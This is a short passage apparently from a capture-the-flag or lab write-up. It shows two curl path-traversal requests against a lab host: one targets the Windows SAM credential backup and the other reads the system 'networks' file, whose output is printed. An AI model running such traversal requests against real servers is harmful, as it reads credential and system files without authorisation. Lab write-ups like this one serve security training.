 ❯ curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/System32/config/RegBack/SAM" --path-as-
is
❯ curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/system32/drivers/etc/networks" --path-a
s-is
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This file contains network name/network number mappings for
# local networks. Network numbers are recognized in dotted decimal form.
#
# Format:
#
# <network name>  <network number>     [aliases...]  [#<comment>]
#
# For example:
#
#    loopback     127
#    campus       284.122.107
#    london       284.122.108
loopback                 127